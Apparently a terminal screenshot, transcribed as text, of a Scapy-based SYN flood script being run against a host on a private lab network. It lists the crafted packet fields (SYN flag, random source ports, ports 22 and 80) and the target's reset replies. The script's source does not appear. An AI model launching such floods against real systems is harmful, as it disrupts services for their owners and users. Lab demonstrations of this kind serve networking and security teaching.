 root@ub1: ~
root@ub1:~# ./SYN_Flood_Scapy.py 192.168.56.102
WARNING: No route found for IPv6 destination :: (no default route?)
Field Values of packet sent
version    : BitField             = 4               (4)
ihl        : BitField             = None            (None)
tos        : XByteField           = 0               (0)
len        : ShortField           = None            (None)
id         : ShortField           = 1111            (1)
flags      : FlagsField           = 0               (0)
frag       : BitField             = 0               (0)
ttl        : ByteField            = 99              (64)
proto      : ByteEnumField        = 6               (0)
chksum     : XShortField          = None            (None)
src        : Emph                 = '192.168.56.101' (None)
dst        : Emph                 = '192.168.56.102' ('127.0.0.1')
options    : PacketListField      = []              ([])
--
sport      : ShortEnumField       = <RandShort>     (20)
dport      : ShortEnumField       = [22, 80]        (80)
seq        : IntField             = 12345           (0)
ack        : IntField             = 1000            (0)
dataofs    : BitField             = None            (None)
reserved   : BitField             = 0               (0)
flags      : FlagsField           = 2               (2)
window     : ShortField           = 1000            (8192)
chksum     : XShortField          = None            (None)
urgptr     : ShortField           = 0               (0)
options    : TCPOptionsField      = {}              ({})
--
load       : StrField             = 'HaX0r SVP'     ('')
Sending Packets in 0.3 second intervals for timeout of 4 sec
RECV 2: IP / TCP 192.168.56.102:ssh > 192.168.56.101:10876 RA / Padding
        IP / TCP 192.168.56.102:www > 192.168.56.101:59203 RA / Padding
RECV 2: IP / TCP 192.168.56.102:ssh > 192.168.56.101:4199 RA / Padding
        IP / TCP 192.168.56.102:www > 192.168.56.101:26050 RA / Padding
RECV 2: IP / TCP 192.168.56.102:ssh > 192.168.56.101:39814 RA / Padding
        IP / TCP 192.168.56.102:www > 192.168.56.101:32604 RA / Padding
RECV 2: IP / TCP 192.168.56.102:ssh > 192.168.56.101:28032 RA / Padding
        IP / TCP 192.168.56.102:www > 192.168.56.101:59782 RA / Padding
RECV 2: IP / TCP 192.168.56.102:ssh > 192.168.56.101:18899 RA / Padding
        IP / TCP 192.168.56.102:www > 192.168.56.101:29161 RA / Padding